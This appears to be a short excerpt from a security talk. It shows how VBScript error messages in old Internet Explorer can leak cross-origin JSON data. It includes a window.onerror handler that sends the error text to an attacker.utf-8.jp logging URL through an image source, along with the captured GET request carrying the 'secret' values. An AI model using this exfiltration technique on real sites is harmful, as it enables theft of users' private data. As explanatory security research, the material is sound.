 VBScript Error Msg
catch error msg with error handler
GET http://attacker.utf-8.jp/log?Type%20mismatch:%20'
%20"secret",%20"message",%20"is",%20"here"%20' HTTP/1.1
Referer: http://attacker.utf-8.jp/
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT
6.1; WOW64; Trident/6.0)
<script>
window.onerror = function( e ){
document.getElementById( "img" ).setAttribute(
"src", "http://attacker.utf-8.jp/log?" + e );
}
</script>
<script src="http://example.jp/target.json"
language="vbscript"></script>
 